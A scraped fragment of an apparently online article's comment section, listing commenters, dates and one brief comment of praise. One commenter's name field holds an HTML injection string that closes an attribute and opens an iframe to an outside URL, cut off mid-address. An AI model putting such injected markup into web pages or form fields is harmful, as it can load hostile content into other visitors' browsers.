
This article has 8 comments.
Lily"><iframe src=https://alter%2
on Jan. 11 2018 at 8:36 pm
i love this so much!
Musicfeedsthesoul07
s
PLATINUM
on Jun. 5 2011 at 4:53 pm